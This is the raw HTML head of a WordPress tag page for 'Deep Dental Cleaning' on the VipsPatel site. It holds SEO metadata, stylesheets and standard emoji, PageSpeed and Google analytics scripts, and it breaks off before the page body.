

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/deep-dental-cleaning/
body_size: 42376
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deep Dental Cleaning</title>
	<meta name="description" content="Deep Dental Cleaning"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/deep-dental-cleaning/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Deep Dental Cleaning"/>
	<meta property="og:description" content="Deep Dental Cleaning"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/deep-dental-cleaning/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/deep-dental-cleaning/","url":"https://www.vipspatel.com/tag/deep-dental-cleaning/","name":"Deep Dental Cleaning","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/deep-dental-cleaning/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/deep-dental-cleaning/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning.png","description":"Deep Dental Cleaning","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/deep-dental-cleaning/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning.png","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning.png","width":1035,"height":685,"caption":"Important Things To Know About Deep Dental Cleaning"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Deep Dental Cleaning Tag Feed" href="https://www.vipspatel.com/tag/deep-dental-cleaning/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"bfd5abe258","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/9176"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
